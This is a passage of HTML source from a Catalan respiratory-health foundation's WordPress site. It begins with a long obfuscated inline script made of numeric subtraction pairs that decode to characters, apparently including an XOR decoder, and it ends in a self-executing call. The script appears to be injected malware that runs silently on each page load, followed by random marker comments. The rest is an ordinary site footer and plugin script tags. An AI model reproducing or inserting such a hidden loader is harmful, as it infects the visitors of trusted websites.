5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script><br />
<!-- EpBEh7Hfgp --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="ast-site-footer site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
		<div class="ast-main-footer-wrap">
		<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><div class="ast-footer-html-inner"><p>Copyright © 2021 Fundació Barcelona Respiratory Network</p>
<p>C/Diputació, 297 2n 2a - 08009 Barcelona</p>
<p><span style="font-size: 10pt;">NIF: G65893091</span></p>
<p><span style="font-size: 10pt;">Inscrita en el Registre de Fundacions de la Generalitat de Catalunya. Nº 2.791.</span><br />
<span style="font-size: 10pt;">Telf. 93 633 89 15 / info@brn.cat / www.brn.cat</span></p>
</div></div>			</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-element-style-filled"><a href="https://twitter.com/fundaciobrn" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='twitter' xmlns='http://www.w3.org/2000/svg' width='26' height='28' viewBox='0 0 26 28'><title>twitter</title><path d='M25.312 6.375a10.85 10.85 0 01-2.531 2.609c.016.219.016.438.016.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-.828-7.75-2.266.406.047.797.063 1.219.063 2.359 0 4.531-.797 6.266-2.156a5.056 5.056 0 01-4.719-3.5c.313.047.625.078.953.078.453 0 .906-.063 1.328-.172a5.048 5.048 0 01-4.047-4.953v-.063a5.093 5.093 0 002.281.641 5.044 5.044 0 01-2.25-4.203c0-.938.25-1.797.688-2.547a14.344 14.344 0 0010.406 5.281 5.708 5.708 0 01-.125-1.156 5.045 5.045 0 015.047-5.047 5.03 5.03 0 013.687 1.594 9.943 9.943 0 003.203-1.219 5.032 5.032 0 01-2.219 2.781c1.016-.109 2-.391 2.906-.781z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>
</div>
	</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<div id="glt-translate-trigger"><span class="translate">Choose your language</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://brn.cat/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.0.1' id='astra-theme-js-js'></script>
<script src='https://brn.cat/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.8' id='scripts-js'></script>
<script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script src='https://brn.cat/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.0' id='elementor-webpack-runtime-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.0' id='elementor-frontend-modules-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/brn.cat\/wp-admin\/admin-ajax.php","nonce":"eafe4e1a1b","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ca","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/brn.cat\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://brn.cat/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10' id='elementor-pro-frontend-js'></script>
<script src='https://brn.cat/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.0' id='share-link-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
